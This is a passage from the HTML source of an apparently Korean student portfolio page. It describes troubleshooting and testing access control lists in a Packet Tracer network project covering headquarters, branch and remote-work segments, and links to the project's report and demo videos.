        </div>
        <blockquote>가장 애먹었던 부분은 ACL이었습니다. 규칙 하나가 틀리거나 순서가 맞지 않으면 원래 되어야 할 통신까지 한꺼번에 막혔습니다. 그래서 본사와 지사의 허용 기준을 따로 적어 두고, 출발지와 목적지, 서비스 종류를 하나씩 바꿔 가며 확인했습니다.</blockquote>
      </div>
    </section>

    <section class="evidence-section reverse">
      <div class="evidence-copy">
        <p class="section-no">06 / TROUBLESHOOTING</p>
        <h2>ACL에서 막힌 부분을 확인한 방법</h2>
        <p>처음에는 통신이 안 될 때마다 ACL부터 고쳤는데, 오히려 원인을 찾기가 더 어려워졌습니다. 이후에는 ACL을 제외한 상태에서 라우팅이 되는지 먼저 확인했습니다. 기본 통신이 되면 ACL의 적용 인터페이스와 방향, 규칙 순서, IP 주소와 포트를 차례대로 봤습니다.</p>
        <ul class="check-list"><li>필요한 서비스의 정상 연결 확인</li><li>비인가 부서와 외부 접근 차단 확인</li><li>본사·지사·재택근무 시나리오별 재시험</li><li>성공과 실패 결과를 시연 영상으로 기록</li></ul>
      </div>
      <figure><img src="assets/images/project-01/acl-test.png" alt="ACL 정책 적용 후 통신 테스트 화면"><figcaption>ACL 정책 적용 후 허용·차단 통신 검증</figcaption></figure>
    </section>

    <section class="section-block scenario-section">
      <p class="section-no">07 / TEST SCENARIOS</p><div><h2>ACL 기준표를 네 가지 통신 구간으로 나누어 검증했습니다.</h2><p>처음에는 규칙을 한 번에 적용하려고 하면서 어느 조건에서 통신이 막히는지 찾기 어려웠습니다. 이후 본사 내부, 본사에서 지사, 지사에서 본사, 재택근무 구간으로 테스트 범위를 나누고 각 구간에서 출발지·목적지·서비스를 하나씩 바꾸어 결과를 확인했습니다.</p>
        <div class="scenario-grid"><article><span>01</span><h3>본사 내부</h3><p>일반 부서 간 Ping은 제한하고 보안팀은 관리 목적으로 전체 구간을 확인하도록 구성했습니다.</p><ul><li>전 부서 WEB·FTP·DNS 확인</li><li>DB는 개발·재무·보안만 허용</li><li>LOG는 개발·보안 중심으로 허용</li></ul></article><article><span>02</span><h3>본사 → 지사</h3><p>업무 서버에 필요한 서비스만 허용하고 임의의 Ping과 불필요한 부서 간 통신은 차단했습니다.</p><ul><li>지사 WEB 접근 확인</li><li>보안·서버 구간 FTP 확인</li><li>인사·영업 동일 부서 예외 검증</li></ul></article><article><span>03</span><h3>지사 → 본사</h3><p>지사 사용자는 본사 WEB·DNS를 사용하고 지사 서버는 로그 전송 경로만 추가로 허용했습니다.</p><ul><li>본사 WEB·DNS 접근 확인</li><li>지사 서버 LOG 전송 확인</li><li>그 외 본사 내부 접근 차단</li></ul></article><article><span>04</span><h3>재택근무</h3><p>업무용 WEB·FTP 범위만 사용하도록 제한하고 내부망 Ping은 차단했습니다.</p><ul><li>본사 WEB·FTP 확인</li><li>지사 WEB 접근 확인</li><li>내부망 직접 Ping 차단</li></ul></article></div>
      </div>
    </section>

    <section class="section-block troubleshooting-detail">
      <p class="section-no">08 / ITERATION</p><div><h2>설정을 바꾼 뒤에는 처음부터 다시 테스트했습니다.</h2><p>ACL은 위에서부터 순서대로 적용됩니다. 앞쪽에 넓은 차단 규칙이 있으면 뒤에 허용 규칙을 넣어도 통신이 되지 않았습니다. 적용 방향을 반대로 넣어 같은 문제가 생긴 적도 있었습니다. 이후부터는 아래 순서를 정해 놓고 확인했습니다.</p>
        <ol class="debug-steps"><li><b>기본 연결성 확인</b><span>ACL을 제외했을 때 라우팅과 인터페이스가 정상인지 확인</span></li><li><b>적용 위치 확인</b><span>어느 인터페이스의 inbound/outbound에 적용되었는지 확인</span></li><li><b>규칙 순서 확인</b><span>필요한 permit보다 넓은 deny가 먼저 평가되는지 점검</span></li><li><b>서비스 단위 확인</b><span>Ping, WEB, FTP, DNS, DB, LOG를 개별 시험</span></li><li><b>반대 조건 확인</b><span>허용 대상은 연결되고 비인가 대상은 실패하는지 함께 검증</span></li></ol>
        <div class="evidence-pair"><figure><img src="assets/images/project-01/troubleshooting.png" alt="문제 원인을 구분하며 테스트한 과정"><figcaption>문제 구간을 분리하고 원인을 확인한 시행착오</figcaption></figure><figure><img src="assets/images/project-01/resolution.png" alt="설정 수정 및 해결 과정"><figcaption>설정 수정 후 구간별 통신을 다시 검증한 결과</figcaption></figure></div>
      </div>
    </section>

    <section class="media-library" id="deliverables">
      <div class="media-heading"><p class="section-no">09 / DELIVERABLES</p><h2>최종보고서와 직접 제작한 시연 영상</h2><p>전체 구성이 완료된 뒤 ACL, VPN, Dynamic NAT까지 포함한 최종 상태에서 본사와 지사의 통신이 정책대로 동작하는지 시나리오별로 녹화했습니다.</p></div>
      <div class="download-card"><div><small>FINAL REPORT · PPTX</small><h3>1차 프로젝트 최종보고서</h3><p>프로젝트 배경, 설계, 역할, 구축 과정, 테스트와 트러블슈팅을 포함한 팀 최종 산출물입니다.</p></div><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-final-report.pptx">PPT 다운로드 ↓</a></div>
      <div class="video-grid"><article><div class="video-label"><span>HEADQUARTERS</span><b>본사 네트워크 시연</b></div><video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-hq-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-hq-demo.mp4">영상 파일 열기 ↗</a></article><article><div class="video-label"><span>BRANCH</span><b>지사 네트워크 시연</b></div><video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-branch-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-branch-demo.mp4">영상 파일 열기 ↗</a></article></div><p class="media-note">영상 제작 범위: 전체 Packet Tracer 네트워크 구축 완료 후 본사·지사 구간의 접근 허용, 차단 및 서비스 통신 결과 기록</p>
    </section>

    <section class="section-block result-section">
      <p class="section-no">10 / RESULT</p>
      <div>
        <h2>테스트 과정을 재현 가능한 증거로 남겼습니다.</h2>
        <div class="result-grid"><article><strong>2개</strong><span>본사·지사 시연 영상 직접 제작</span></article><article><strong>3개 환경</strong><span>본사·지사·재택근무 통신 검증</span></article><article><strong>ACL</strong><span>부서·서비스별 최소 권한 적용</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>ACL을 하기 전에는 명령어 형식만 맞으면 된다고 생각했습니다. 실제로 설정해 보니 먼저 누가 어느 서버의 어떤 서비스를 사용해야 하는지 정리해야 했습니다. 허용 테스트만 해서는 부족했고, 막혀야 하는 접근이 실제로 막히는지도 같이 봐야 했습니다.</p><p>서버 구축은 제가 맡은 영역이 아니어서 세부 설정까지 설명하기는 어렵습니다. 대신 네트워크에서 각 서버까지 필요한 통신이 도달하는지 확인했고, 문제가 생기면 서버 담당 팀원과 어느 구간에서 막혔는지 같이 확인했습니다. 이번 프로젝트에서 제가 가장 많이 익힌 부분은 ACL 설정 자체보다도 통신 문제를 한 구간씩 나눠서 확인하는 방법이었습니다.</p></div>
      </div>
    </section>
  </main>

  <footer><span>© 2026 NJGNET</span><a href="project-02.html">다음 프로젝트 →</a></footer>
</body>
</html>
</file>




